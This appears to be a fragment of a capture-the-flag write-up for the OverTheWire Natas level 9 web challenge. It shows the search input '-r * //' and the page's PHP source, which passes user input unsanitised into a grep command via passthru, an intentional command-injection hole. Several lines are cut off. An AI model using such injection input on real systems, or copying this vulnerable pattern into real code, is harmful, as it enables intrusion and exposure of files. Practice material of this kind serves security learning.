 Find words containing: -r * // Search
Output:
index-source.html:<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.over
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></s
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></
<script>var wechallinfo = { "level": "natas9", "pass": "<censored>"
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=s
</form>
Output:
<pre>
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
    $key = $_REQUEST["needle"];
}
if($key != "") {
    passthru("grep -i $key dictionary.txt");
}
?>
</pre>